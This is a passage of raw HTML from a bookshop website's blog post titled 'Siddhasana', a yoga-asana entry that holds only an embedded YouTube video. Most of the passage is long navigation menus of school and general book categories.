	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Siddhasana</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://vishvasbook.com/category/physical-education/">Physical Education</a><i class="bookory-icon-right-arrow"></i>Siddhasana</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-15067" class="post-15067 post type-post status-publish format-standard hentry category-physical-education category-yoga-asanas">
        <div class="single-content">
                <header class="entry-header">
                            <div class="entry-meta">
                    <div class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://vishvasbook.com/category/physical-education/" rel="category tag">Physical Education</a>, <a href="https://vishvasbook.com/category/yoga-asanas/" rel="category tag">Yoga Asanas</a></div> <div class="posted-on"><a href="https://vishvasbook.com/siddhasana-yoga-asana/" rel="bookmark">August 23, 2021</a></div> <div class="post-author"><span>By </span><span><a href="https://vishvasbook.com/author/elearning/" class="url fn" rel="author">Vishvas Publications</a></span></div>                </div>
                <h1 class="alpha entry-title">Siddhasana</h1>        </header><!-- .entry-header -->
                <div class="entry-content">
            
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Sidhasana" width="980" height="551" src="https://www.youtube.com/embed/VIVjLs09KHw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
        </div><!-- .entry-content -->
                <aside class="entry-taxonomy">
                    </aside>
        <nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://vishvasbook.com/padmasana-yoga-asana-2/" rel="prev"><span class="nav-content"><span class="reader-text">Prev </span><span class="title">Padmasana</span></span> </a></div><div class="nav-next"><a href="https://vishvasbook.com/swastikasana-yoga-asana/" rel="next"><span class="nav-content"><span class="reader-text">Next </span><span class="title">Swastikasana</span></span></a></div></div></nav>
    </div>

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">SORT SUBJECT WISE</span><div class="menu-subject-wise-books-container"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
